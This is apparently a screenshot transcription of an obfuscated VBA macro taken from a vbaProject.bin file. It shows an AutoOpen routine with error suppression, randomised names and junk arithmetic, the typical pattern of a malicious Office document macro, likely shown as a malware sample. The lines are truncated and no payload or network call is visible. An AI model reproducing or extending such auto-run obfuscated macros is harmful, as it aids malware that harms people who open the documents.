 Users > yash007 > Desktop > vbaProject.bin.s17-18
1 Attribute VB_Name = "zacGkX9"
2 Sub autoopen()
3 On _
4 Error Resume Next
5 wuhj5u = (QWhXZiV + Rnd(986) + (4222 + Cos(8992 * Rnd(kf8CcM) / 83 + Log(9130)) * 2 +
6 For Each iArs14 In DMkD685A
7 For Each BVrY355a In WtgzQ71y4
8 LnIAVE4 = xMfau5248 - ChrB(pvOb + Round(npy * ChrB(KYoI8IEt)) / oZgH7909 + CDbl
9 Next
10 Do
11 Qa9atL = 512 * ChrW(VlHilWoa) - 9232 - Sin(zpXA5n74) - hRdz53zQ - EOPB1 / (MEz37
12 Loop Until fYSpVZg Eqv oWbX
13 Next
14 Set IFjhja = wJlK3r
15 vzVjQz
16 On _
17 Error Resume Next
18 XjhCsH5t = (XVDjpH3 + Rnd(280) + (4222 + Cos(8992 * Rnd(BaBpfF) / 83 + Log(9130)) * 2
19 For Each iArs14 In DMkD685A
20 For Each BVrY355a In WtgzQ71y4
21 LnIAVE4 = xMfau5248 - ChrB(pvOb + Round(npy * ChrB(KYoI8IEt)) / oZgH7909 + CDbl
22 Next
23 Do
24 hw8NNlz = 512 * ChrW(qlk6q2_) - 9232 - Sin(zpXA5n74) - hRdz53zQ - EOPB1 / (CTLvS
25 Loop Until fYSpVZg Eqv oWbX
26 Next
27 Set Za6C90f = KWPvOvJS
28 End Sub
29 Function u0rrBWd()
30 On _
31 Error Resume Next